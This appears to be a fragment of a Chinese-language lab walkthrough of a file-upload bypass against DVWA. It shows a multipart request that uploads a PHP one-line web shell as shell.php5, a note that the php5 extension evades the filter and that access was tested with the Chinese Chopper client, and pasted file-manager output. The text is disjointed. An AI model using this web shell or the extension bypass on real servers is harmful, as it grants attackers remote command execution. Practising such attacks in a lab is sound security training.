 Upgrade-Insecure-Requests: 1
-----------------------------258332695615324079321392319569
Content-Disposition: form-data; name="upload_file"; filename="shell.php5"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']) ?>
http://192.168.1.102/DVWA-master/hackable/uploads/shell.php
-----------------------------258332695615324079321392319569
Content-Disposition: form-data; name="submit"
将后缀改为php5，即
可绕过验证，用中国菜刀尝
试成功
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202010051551404855.php5" width="250px" />
</div>
</li>
</ol>
首页 192.168.1.102 192.168.1.102
E:\PHPstudy\PHPTutorial\WWW\DVWA-master\hackable\uploads\ 读取 星期一 2020-10-05 八月十九
192.168.1.102 目录(0),文件(2) 名称 时间 大小 属性
C:
D:
E:
PHPstudy
PHPTutorial
WWW
DVWA-master
hackable
uploads
F:
dvwa_email.png 2020-09-24 08:00:21 667 0666
shell.php 2020-10-05 11:48:20 32 0666
站点类别
默认类别
Type1